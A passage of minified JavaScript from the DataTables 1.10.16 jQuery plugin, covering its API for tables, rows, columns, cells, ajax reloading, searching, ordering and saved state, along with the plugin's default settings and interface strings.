r=[],u,t,e=n.length,i,f=0;n:for(t=0;t<e;t++){for(u=n[t],i=0;i<f;i++)if(r[i]===u)continue n;r.push(u);f++}return r},a,ht,ut,df,bi,se,iu,le,ou,ri,su;u.util={throttle:function(n,t){var u=t!==r?t:200,i,f;return function(){var t=this,e=+new Date,o=arguments;i&&e<i+u?(clearTimeout(f),f=setTimeout(function(){i=r;n.apply(t,o)},u)):(i=e,n.apply(t,o))}},escapeRegex:function(n){return n.replace(pe,"\\$1")}};a=function(n,t,i){n[t]!==r&&(n[i]=n[t])};ht=/\[.*?\]$/;ut=/\(\)$/;var yr=u.util.escapeRegex,yi=n("<div>")[0],no=yi.textContent!==r;df=/<.*?>/g;bi=u.util.throttle;var oe=[],l=Array.prototype,to=function(t){var i,r,f=u.settings,e=n.map(f,function(n){return n.nTable});if(t){if(t.nTable&&t.oApi)return[t];if(t.nodeName&&t.nodeName.toLowerCase()==="table")return i=n.inArray(t,e),i!==-1?[f[i]]:null;if(t&&typeof t.settings=="function")return t.settings().toArray();typeof t=="string"?r=n(t):t instanceof n&&(r=t)}else return[];if(r)return r.map(function(){return i=n.inArray(this,e),i!==-1?f[i]:null}).toArray()};e=function(t,i){var r,f,u,o;if(!(this instanceof e))return new e(t,i);if(r=[],f=function(n){var t=to(n);t&&(r=r.concat(t))},n.isArray(t))for(u=0,o=t.length;u<o;u++)f(t[u]);else f(t);this.context=fi(r);i&&n.merge(this,i);this.selector={rows:null,cols:null,opts:null};e.extend(this,this,oe)};u.Api=e;n.extend(e.prototype,{any:function(){return this.count()!==0},concat:l.concat,context:[],count:function(){return this.flatten().length},each:function(n){for(var t=0,i=this.length;t<i;t++)n.call(this,this[t],t,this);return this},eq:function(n){var t=this.context;return t.length>n?new e(t[n],this[n]):null},filter:function(n){var i=[],t,r;if(l.filter)i=l.filter.call(this,n,this);else for(t=0,r=this.length;t<r;t++)n.call(this,this[t],t,this)&&i.push(this[t]);return new e(this.context,i)},flatten:function(){var n=[];return new e(this.context,n.concat.apply(n,this.toArray()))},join:l.join,indexOf:l.indexOf||function(n,t){for(var i=t||0,r=this.length;i<r;i++)if(this[i]===n)return i;return-1},iterator:function(n,t,i,u){var h=[],o,f,b,c,k,s=this.context,d,p,a,v=this.selector,l,w,y;for(typeof n=="string"&&(u=i,i=t,t=n,n=!1),f=0,b=s.length;f<b;f++)if(l=new e(s[f]),t==="table")o=i.call(l,s[f],f),o!==r&&h.push(o);else if(t==="columns"||t==="rows")o=i.call(l,s[f],this[f],f),o!==r&&h.push(o);else if(t==="column"||t==="column-rows"||t==="row"||t==="cell")for(p=this[f],t==="column-rows"&&(d=nr(s[f],v.opts)),c=0,k=p.length;c<k;c++)a=p[c],o=t==="cell"?i.call(l,s[f],a.row,a.column,f,c):i.call(l,s[f],a,f,c,d),o!==r&&h.push(o);return h.length||u?(w=new e(s,n?h.concat.apply([],h):h),y=w.selector,y.rows=v.rows,y.cols=v.cols,y.opts=v.opts,w):this},lastIndexOf:l.lastIndexOf||function(){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(n){var i=[],t,r;if(l.map)i=l.map.call(this,n,this);else for(t=0,r=this.length;t<r;t++)i.push(n.call(this,this[t],t));return new e(this.context,i)},pluck:function(n){return this.map(function(t){return t[n]})},pop:l.pop,push:l.push,reduce:l.reduce||function(n,t){return bu(this,n,t,0,this.length,1)},reduceRight:l.reduceRight||function(n,t){return bu(this,n,t,this.length-1,-1,-1)},reverse:l.reverse,selector:null,shift:l.shift,slice:function(){return new e(this.context,this)},sort:l.sort,splice:l.splice,toArray:function(){return l.slice.call(this)},to$:function(){return n(this)},toJQuery:function(){return n(this)},unique:function(){return new e(this.context,fi(this))},unshift:l.unshift});e.extend=function(t,i,r){if(r.length&&i&&(i instanceof e||i.__dt_wrapper))for(var u,s=function(n,t,i){return function(){var r=t.apply(n,arguments);return e.extend(r,r,i.methodExt),r}},f=0,o=r.length;f<o;f++)u=r[f],i[u.name]=typeof u.val=="function"?s(t,u.val,u):n.isPlainObject(u.val)?{}:u.val,i[u.name].__dt_wrapper=!0,e.extend(t,i[u.name],u.propExt)};e.register=f=function(t,i){var f,a,u;if(n.isArray(t)){for(f=0,a=t.length;f<a;f++)e.register(t[f],i);return}for(var o=t.split("."),h=oe,c,l,v=function(n,t){for(var i=0,r=n.length;i<r;i++)if(n[i].name===t)return n[i];return null},r=0,s=o.length;r<s;r++)l=o[r].indexOf("()")!==-1,c=l?o[r].replace("()",""):o[r],u=v(h,c),u||(u={name:c,val:{},methodExt:[],propExt:[]},h.push(u)),r===s-1?u.val=i:h=l?u.methodExt:u.propExt};e.registerPlural=s=function(t,i,u){e.register(t,u);e.register(i,function(){var t=u.apply(this,arguments);return t===this?this:t instanceof e?t.length?n.isArray(t[0])?new e(t.context,t[0]):t[0]:r:t})};se=function(t,i){if(typeof t=="number")return[i[t]];var r=n.map(i,function(n){return n.nTable});return n(r).filter(t).map(function(){var t=n.inArray(this,r);return i[t]}).toArray()};f("tables()",function(n){return n?new e(se(n,this.context)):this});f("table()",function(n){var t=this.tables(n),i=t.context;return i.length?new e(i[0]):t});s("tables().nodes()","table().node()",function(){return this.iterator("table",function(n){return n.nTable},1)});s("tables().body()","table().body()",function(){return this.iterator("table",function(n){return n.nTBody},1)});s("tables().header()","table().header()",function(){return this.iterator("table",function(n){return n.nTHead},1)});s("tables().footer()","table().footer()",function(){return this.iterator("table",function(n){return n.nTFoot},1)});s("tables().containers()","table().container()",function(){return this.iterator("table",function(n){return n.nTableWrapper},1)});f("draw()",function(n){return this.iterator("table",function(t){n==="page"?rt(t):(typeof n=="string"&&(n=n==="full-hold"?!1:!0),ot(t,n===!1))})});f("page()",function(n){return n===r?this.page.info().page:this.iterator("table",function(t){wr(t,n)})});f("page.info()",function(){if(this.context.length===0)return r;var n=this.context[0],i=n._iDisplayStart,t=n.oFeatures.bPaginate?n._iDisplayLength:-1,u=n.fnRecordsDisplay(),f=t===-1;return{page:f?0:Math.floor(i/t),pages:f?1:Math.ceil(u/t),start:i,end:n.fnDisplayEnd(),length:t,recordsTotal:n.fnRecordsTotal(),recordsDisplay:u,serverSide:y(n)==="ssp"}});f("page.len()",function(n){return n===r?this.context.length!==0?this.context[0]._iDisplayLength:r:this.iterator("table",function(t){pr(t,n)})});iu=function(n,t,i){var u,r;if(i){u=new e(n);u.one("draw",function(){i(u.ajax.json())})}y(n)=="ssp"?ot(n,t):(b(n,!0),r=n.jqXHR,r&&r.readyState!==4&&r.abort(),ai(n,[],function(i){var u,r,f;for(hi(n),u=vi(n,i),r=0,f=u.length;r<f;r++)it(n,u[r]);ot(n,t);b(n,!1)}))};f("ajax.json()",function(){var n=this.context;if(n.length>0)return n[0].json});f("ajax.params()",function(){var n=this.context;if(n.length>0)return n[0].oAjaxData});f("ajax.reload()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});f("ajax.url()",function(t){var i=this.context;return t===r?i.length===0?r:(i=i[0],i.ajax?n.isPlainObject(i.ajax)?i.ajax.url:i.ajax:i.sAjaxSource):this.iterator("table",function(i){n.isPlainObject(i.ajax)?i.ajax.url=t:i.ajax=t})});f("ajax.url().load()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});var ru=function(t,i,u,f,e){var h=[],a,l,o,v,s,p,w=typeof i,y;for(i&&w!=="string"&&w!=="function"&&i.length!==r||(i=[i]),o=0,v=i.length;o<v;o++)for(l=i[o]&&i[o].split&&!i[o].match(/[\[\(:]/)?i[o].split(","):[i[o]],s=0,p=l.length;s<p;s++)a=u(typeof l[s]=="string"?n.trim(l[s]):l[s]),a&&a.length&&(h=h.concat(a));if(y=c.selector[t],y.length)for(o=0,v=y.length;o<v;o++)h=y[o](f,e,h);return fi(h)},uu=function(t){return t||(t={}),t.filter&&t.search===r&&(t.search=t.filter),n.extend({search:"none",order:"current",page:"all"},t)},fu=function(n){for(var t=0,i=n.length;t<i;t++)if(n[t].length>0)return n[0]=n[t],n[0].length=1,n.length=1,n.context=[n.context[t]],n;return n.length=0,n},nr=function(t,i){var r,e,h,f=[],o=t.aiDisplay,c=t.aiDisplayMaster,u=i.search,s=i.order,l=i.page;if(y(t)=="ssp")return u==="removed"?[]:st(0,c.length);if(l=="current")for(r=t._iDisplayStart,e=t.fnDisplayEnd();r<e;r++)f.push(o[r]);else if(s=="current"||s=="applied")f=u=="none"?c.slice():u=="applied"?o.slice():n.map(c,function(t){return n.inArray(t,o)===-1?t:null});else if(s=="index"||s=="original")for(r=0,e=t.aoData.length;r<e;r++)u=="none"?f.push(r):(h=n.inArray(r,o),(h===-1&&u=="removed"||h>=0&&u=="applied")&&f.push(r));return f},io=function(t,i,u){var f,e=function(i){var e=cu(i),h,o,s;return e!==null&&!u?[e]:(f||(f=nr(t,u)),e!==null&&n.inArray(e,f)!==-1)?[e]:i===null||i===r||i===""?f:typeof i=="function"?n.map(f,function(n){var r=t.aoData[n];return i(n,r._aData,r.nTr)?n:null}):(h=vu(lt(t.aoData,f,"nTr")),i.nodeName)?i._DT_RowIndex!==r?[i._DT_RowIndex]:i._DT_CellIndex?[i._DT_CellIndex.row]:(o=n(i).closest("*[data-dt-row]"),o.length?[o.data("dt-row")]:[]):typeof i=="string"&&i.charAt(0)==="#"&&(s=t.aIds[i.replace(/^#/,"")],s!==r)?[s.idx]:n(h).filter(i).map(function(){return this._DT_RowIndex}).toArray()};return ru("row",i,e,t,u)};f("rows()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return io(n,t,i)},1);return u.selector.rows=t,u.selector.opts=i,u});f("rows().nodes()",function(){return this.iterator("row",function(n,t){return n.aoData[t].nTr||r},1)});f("rows().data()",function(){return this.iterator(!0,"rows",function(n,t){return lt(n.aoData,t,"_aData")},1)});s("rows().cache()","row().cache()",function(n){return this.iterator("row",function(t,i){var r=t.aoData[i];return n==="search"?r._aFilterData:r._aSortData},1)});s("rows().invalidate()","row().invalidate()",function(n){return this.iterator("row",function(t,i){bt(t,i,n)})});s("rows().indexes()","row().index()",function(){return this.iterator("row",function(n,t){return t},1)});s("rows().ids()","row().id()",function(n){for(var r,f,o,u=[],i=this.context,t=0,s=i.length;t<s;t++)for(r=0,f=this[t].length;r<f;r++)o=i[t].rowIdFn(i[t].aoData[this[t][r]]._aData),u.push((n===!0?"#":"")+o);return new e(i,u)});s("rows().remove()","row().remove()",function(){var n=this;return this.iterator("row",function(t,i,u){var e=t.aoData,v=e[i],f,l,o,a,s,h,c;for(e.splice(i,1),f=0,l=e.length;f<l;f++)if(s=e[f],h=s.anCells,s.nTr!==null&&(s.nTr._DT_RowIndex=f),h!==null)for(o=0,a=h.length;o<a;o++)h[o]._DT_CellIndex.row=f;ci(t.aiDisplayMaster,i);ci(t.aiDisplay,i);ci(n[u],i,!1);t._iRecordsDisplay>0&&t._iRecordsDisplay--;nu(t);c=t.rowIdFn(v._aData);c!==r&&delete t.aIds[c]}),this.iterator("table",function(n){for(var t=0,i=n.aoData.length;t<i;t++)n.aoData[t].idx=t}),this});f("rows.add()",function(t){var r=this.iterator("table",function(n){for(var i,u=[],r=0,f=t.length;r<f;r++)i=t[r],i.nodeName&&i.nodeName.toUpperCase()==="TR"?u.push(si(n,i)[0]):u.push(it(n,i));return u},1),i=this.rows(-1);return i.pop(),n.merge(i,r),i});f("row()",function(n,t){return fu(this.rows(n,t))});f("row().data()",function(n){var t=this.context;return n===r?t.length&&this.length?t[0].aoData[this[0]]._aData:r:(t[0].aoData[this[0]]._aData=n,bt(t[0],this[0],"data"),this)});f("row().node()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]].nTr||null:null});f("row.add()",function(t){t instanceof n&&t.length&&(t=t[0]);var i=this.iterator("table",function(n){return t.nodeName&&t.nodeName.toUpperCase()==="TR"?si(n,t)[0]:it(n,t)});return this.row(i[0])});var ro=function(t,i,r,u){var f=[],e=function(i,r){var u,s,o;if(n.isArray(i)||i instanceof n){for(u=0,s=i.length;u<s;u++)e(i[u],r);return}i.nodeName&&i.nodeName.toLowerCase()==="tr"?f.push(i):(o=n("<tr><td/><\/tr>").addClass(r),n("td",o).addClass(r).html(i)[0].colSpan=wt(t),f.push(o[0]))};e(r,u);i._details&&i._details.detach();i._details=n(f);i._detailsShow&&i._details.insertAfter(i.nTr)},eu=function(n,t){var u=n.context,i;u.length&&(i=u[0].aoData[t!==r?t:n[0]],i&&i._details&&(i._details.remove(),i._detailsShow=r,i._details=r))},he=function(n,t){var r=n.context,i;r.length&&n.length&&(i=r[0].aoData[n[0]],i._details&&(i._detailsShow=t,t?i._details.insertAfter(i.nTr):i._details.detach(),uo(r[0])))},uo=function(n){var t=new e(n),r=".dt.DT_details",u="draw"+r,f="column-visibility"+r,o="destroy"+r,i=n.aoData;if(t.off(u+" "+f+" "+o),w(i,"_details").length>0){t.on(u,function(r,u){n===u&&t.rows({page:"current"}).eq(0).each(function(n){var t=i[n];t._detailsShow&&t._details.insertAfter(t.nTr)})});t.on(f,function(t,r){var f,e,u,o;if(n===r)for(e=wt(r),u=0,o=i.length;u<o;u++)f=i[u],f._details&&f._details.children("td[colspan]").attr("colspan",e)});t.on(o,function(r,u){if(n===u)for(var f=0,e=i.length;f<e;f++)i[f]._details&&eu(t,f)})}},ti="row().child",tr=ti+"()";f(tr,function(n,t){var i=this.context;return n===r?i.length&&this.length?i[0].aoData[this[0]]._details:r:(n===!0?this.child.show():n===!1?eu(this):i.length&&this.length&&ro(i[0],i[0].aoData[this[0]],n,t),this)});f([ti+".show()",tr+".show()"],function(){return he(this,!0),this});f([ti+".hide()",tr+".hide()"],function(){return he(this,!1),this});f([ti+".remove()",tr+".remove()"],function(){return eu(this),this});f(ti+".isShown()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]]._detailsShow||!1:!1});var fo=/^([^:]+):(name|visIdx|visible)$/,ce=function(n,t,i,r,u){for(var e=[],f=0,o=u.length;f<o;f++)e.push(p(n,u[f],t));return e},eo=function(t,i,r){var u=t.aoColumns,e=w(u,"sName"),f=w(u,"nTh"),o=function(i){var s=cu(i),v,o,h,c,l,a;if(i==="")return st(u.length);if(s!==null)return[s>=0?s:u.length+s];if(typeof i=="function")return v=nr(t,r),n.map(u,function(n,r){return i(r,ce(t,r,0,0,v),f[r])?r:null});if(o=typeof i=="string"?i.match(fo):"",o)switch(o[2]){case"visIdx":case"visible":return(h=parseInt(o[1],10),h<0)?(c=n.map(u,function(n,t){return n.bVisible?t:null}),[c[c.length+h]]):[yt(t,h)];case"name":return n.map(e,function(n,t){return n===o[1]?t:null});default:return[]}return i.nodeName&&i._DT_CellIndex?[i._DT_CellIndex.column]:(l=n(f).filter(i).map(function(){return n.inArray(this,f)}).toArray(),l.length||!i.nodeName)?l:(a=n(i).closest("*[data-dt-column]"),a.length?[a.data("dt-column")]:[])};return ru("column",i,o,t,r)},oo=function(t,i,u){var c=t.aoColumns,e=c[i],o=t.aoData,s,f,l,h,a;if(u===r)return e.bVisible;if(e.bVisible!==u){if(u)for(a=n.inArray(!0,w(c,"bVisible"),i+1),f=0,l=o.length;f<l;f++)h=o[f].nTr,s=o[f].anCells,h&&h.insertBefore(s[i],s[a]||null);else n(w(t.aoData,"anCells",i)).detach();e.bVisible=u;kt(t,t.aoHeader);kt(t,t.aoFooter);di(t)}};return f("columns()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return eo(n,t,i)},1);return u.selector.cols=t,u.selector.opts=i,u}),s("columns().header()","column().header()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTh},1)}),s("columns().footer()","column().footer()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTf},1)}),s("columns().data()","column().data()",function(){return this.iterator("column-rows",ce,1)}),s("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].mData},1)}),s("columns().cache()","column().cache()",function(n){return this.iterator("column-rows",function(t,i,r,u,f){return lt(t.aoData,f,n==="search"?"_aFilterData":"_aSortData",i)},1)}),s("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(n,t,i,r,u){return lt(n.aoData,u,"anCells",t)},1)}),s("columns().visible()","column().visible()",function(n,t){var i=this.iterator("column",function(t,i){if(n===r)return t.aoColumns[i].bVisible;oo(t,i,n)});return n!==r&&(this.iterator("column",function(i,r){o(i,null,"column-visibility",[i,r,n,t])}),(t===r||t)&&this.columns.adjust()),i}),s("columns().indexes()","column().index()",function(n){return this.iterator("column",function(t,i){return n==="visible"?pt(t,i):i},1)}),f("columns.adjust()",function(){return this.iterator("table",function(n){vt(n)},1)}),f("column.index()",function(n,t){if(this.context.length!==0){var i=this.context[0];if(n==="fromVisible"||n==="toData")return yt(i,t);if(n==="fromData"||n==="toVisible")return pt(i,t)}}),f("column()",function(n,t){return fu(this.columns(n,t))}),le=function(t,i,u){var a=t.aoData,l=nr(t,u),y=vu(lt(a,l,"anCells")),w=n([].concat.apply([],y)),o,b=t.aoColumns.length,s,h,v,e,c,f,k=function(i){var y=typeof i=="function",u;if(i===null||i===r||y){for(s=[],h=0,v=l.length;h<v;h++)for(o=l[h],e=0;e<b;e++)c={row:o,column:e},y?(f=a[o],i(c,p(t,o,e),f.anCells?f.anCells[e]:null)&&s.push(c)):s.push(c);return s}return n.isPlainObject(i)?[i]:(u=w.filter(i).map(function(n,t){return{row:t._DT_CellIndex.row,column:t._DT_CellIndex.column}}).toArray(),u.length||!i.nodeName)?u:(f=n(i).closest("*[data-dt-row]"),f.length?[{row:f.data("dt-row"),column:f.data("dt-column")}]:[])};return ru("cell",i,k,t,u)},f("cells()",function(t,i,u){if(n.isPlainObject(t)&&(t.row===r?(u=t,t=null):(u=i,i=null)),n.isPlainObject(i)&&(u=i,i=null),i===null||i===r)return this.iterator("table",function(n){return le(n,t,uu(u))});var s=this.columns(i,u),h=this.rows(t,u),o,f,c,e,l,a=this.iterator("table",function(n,t){for(o=[],f=0,c=h[t].length;f<c;f++)for(e=0,l=s[t].length;e<l;e++)o.push({row:h[t][f],column:s[t][e]});return o},1);return n.extend(a.selector,{cols:i,rows:t,opts:u}),a}),s("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(n,t,i){var u=n.aoData[t];return u&&u.anCells?u.anCells[i]:r},1)}),f("cells().data()",function(){return this.iterator("cell",function(n,t,i){return p(n,t,i)},1)}),s("cells().cache()","cell().cache()",function(n){return n=n==="search"?"_aFilterData":"_aSortData",this.iterator("cell",function(t,i,r){return t.aoData[i][n][r]},1)}),s("cells().render()","cell().render()",function(n){return this.iterator("cell",function(t,i,r){return p(t,i,r,n)},1)}),s("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(n,t,i){return{row:t,column:i,columnVisible:pt(n,i)}},1)}),s("cells().invalidate()","cell().invalidate()",function(n){return this.iterator("cell",function(t,i,r){bt(t,i,n,r)})}),f("cell()",function(n,t,i){return fu(this.cells(n,t,i))}),f("cell().data()",function(n){var i=this.context,t=this[0];return n===r?i.length&&t.length?p(i[0],t[0].row,t[0].column):r:(du(i[0],t[0].row,t[0].column,n),bt(i[0],t[0].row,"data",t[0].column),this)}),f("order()",function(t,i){var u=this.context;return t===r?u.length!==0?u[0].aaSorting:r:(typeof t=="number"?t=[[t,i]]:t.length&&!n.isArray(t[0])&&(t=Array.prototype.slice.call(arguments)),this.iterator("table",function(n){n.aaSorting=t.slice()}))}),f("order.listener()",function(n,t,i){return this.iterator("table",function(r){dr(r,n,t,i)})}),f("order.fixed()",function(t){if(!t){var u=this.context,i=u.length?u[0].aaSortingFixed:r;return n.isArray(i)?{pre:i}:i}return this.iterator("table",function(i){i.aaSortingFixed=n.extend(!0,{},t)})}),f(["columns().order()","column().order()"],function(t){var i=this;return this.iterator("table",function(r,u){var f=[];n.each(i[u],function(n,i){f.push([i,t])});r.aaSorting=f})}),f("search()",function(t,i,u,f){var e=this.context;return t===r?e.length!==0?e[0].oPreviousSearch.sSearch:r:this.iterator("table",function(r){r.oFeatures.bFilter&&gt(r,n.extend({},r.oPreviousSearch,{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),1)})}),s("columns().search()","column().search()",function(t,i,u,f){return this.iterator("column",function(e,o){var s=e.aoPreSearchCols;if(t===r)return s[o].sSearch;e.oFeatures.bFilter&&(n.extend(s[o],{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),gt(e,e.oPreviousSearch,1))})}),f("state()",function(){return this.context.length?this.context[0].oSavedState:null}),f("state.clear()",function(){return this.iterator("table",function(n){n.fnStateSaveCallback.call(n.oInstance,n,{})})}),f("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),f("state.save()",function(){return this.iterator("table",function(n){di(n)})}),u.versionCheck=u.fnVersionCheck=function(n){for(var e=u.version.split("."),f=n.split("."),i,r,t=0,o=f.length;t<o;t++)if(i=parseInt(e[t],10)||0,r=parseInt(f[t],10)||0,i!==r)return i>r;return!0},u.isDataTable=u.fnIsDataTable=function(t){var i=n(t).get(0),r=!1;return t instanceof u.Api?!0:(n.each(u.settings,function(t,u){var f=u.nScrollHead?n("table",u.nScrollHead)[0]:null,e=u.nScrollFoot?n("table",u.nScrollFoot)[0]:null;(u.nTable===i||f===i||e===i)&&(r=!0)}),r)},u.tables=u.fnTables=function(t){var r=!1,i;return n.isPlainObject(t)&&(r=t.api,t=t.visible),i=n.map(u.settings,function(i){if(!t||t&&n(i.nTable).is(":visible"))return i.nTable}),r?new e(i):i},u.camelToHungarian=nt,f("$()",function(t,i){var u=this.rows(i).nodes(),r=n(u);return n([].concat(r.filter(t).toArray(),r.find(t).toArray()))}),n.each(["on","one","off"],function(t,i){f(i+"()",function(){var t=Array.prototype.slice.call(arguments),r;return t[0]=n.map(t[0].split(/\s/),function(n){return n.match(/\.dt\b/)?n:n+".dt"}).join(" "),r=n(this.tables().nodes()),r[i].apply(r,t),this})}),f("clear()",function(){return this.iterator("table",function(n){hi(n)})}),f("settings()",function(){return new e(this.context,this.context)}),f("init()",function(){var n=this.context;return n.length?n[0].oInit:null}),f("data()",function(){return this.iterator("table",function(n){return w(n.aoData,"_aData")}).flatten()}),f("destroy()",function(i){return i=i||!1,this.iterator("table",function(r){var w=r.nTableWrapper.parentNode,s=r.oClasses,h=r.nTable,d=r.nTBody,c=r.nTHead,l=r.nTFoot,f=n(h),a=n(d),b=n(r.nTableWrapper),k=n.map(r.aoData,function(n){return n.nTr}),v,y,p;r.bDestroying=!0;o(r,"aoDestroyCallback","destroy",[r]);i||new e(r).columns().visible(!0);b.off(".DT").find(":not(tbody *)").off(".DT");n(t).off(".DT-"+r.sInstance);h!=c.parentNode&&(f.children("thead").detach(),f.append(c));l&&h!=l.parentNode&&(f.children("tfoot").detach(),f.append(l));r.aaSorting=[];r.aaSortingFixed=[];ki(r);n(k).removeClass(r.asStripeClasses.join(" "));n("th, td",c).removeClass(s.sSortable+" "+s.sSortableAsc+" "+s.sSortableDesc+" "+s.sSortableNone);a.children().detach();a.append(k);y=i?"remove":"detach";f[y]();b[y]();!i&&w&&(w.insertBefore(h,r.nTableReinsertBefore),f.css("width",r.sDestroyWidth).removeClass(s.sTable),v=r.asDestroyStripes.length,v&&a.children().each(function(t){n(this).addClass(r.asDestroyStripes[t%v])}));p=n.inArray(r,u.settings);p!==-1&&u.settings.splice(p,1)})}),n.each(["column","row","cell"],function(n,t){f(t+"s().every()",function(n){var i=this.selector.opts,u=this;return this.iterator(t,function(f,e,o,s,h){n.call(u[t](e,t==="cell"?o:i,t==="cell"?i:r),e,o,s,h)})})}),f("i18n()",function(t,i,u){var e=this.context[0],f=ft(t)(e.oLanguage);return f===r&&(f=i),u!==r&&n.isPlainObject(f)&&(f=f[u]!==r?f[u]:f._),f.replace("%d",u)}),u.version="1.10.16",u.settings=[],u.models={},u.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},u.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},u.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},u.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(n){return n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(n){try{return JSON.parse((n.iStateDuration===-1?sessionStorage:localStorage).getItem("DataTables_"+n.sInstance+"_"+location.pathname))}catch(t){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(n,t){try{(n.iStateDuration===-1?sessionStorage:localStorage).setItem("DataTables_"+n.sInstance+"_"+location.pathname,JSON.stringify(t))}catch(i){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:n.extend({},u.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},at(u.defaults),u.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},at(u.defaults.column),u.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:r,oAjaxData:r,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return y(this)=="ssp"?this._iRecordsTotal*1:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return y(this)=="ssp"?this._iRecordsDisplay*1:this.aiDisplay.length},fnDisplayEnd:function(){var n=this._iDisplayLength,t=this._iDisplayStart,r=t+n,i=this.aiDisplay.length,u=this.oFeatures,f=u.bPaginate;return 